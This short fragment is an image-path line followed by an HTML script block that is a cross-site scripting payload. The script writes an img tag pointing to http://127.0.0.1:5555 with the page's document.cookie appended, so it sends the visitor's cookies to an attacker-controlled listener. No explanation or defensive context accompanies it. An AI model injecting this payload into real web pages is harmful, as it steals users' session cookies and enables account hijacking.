 <script type="text/javascript">
document.write('<img src=http://127.0.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>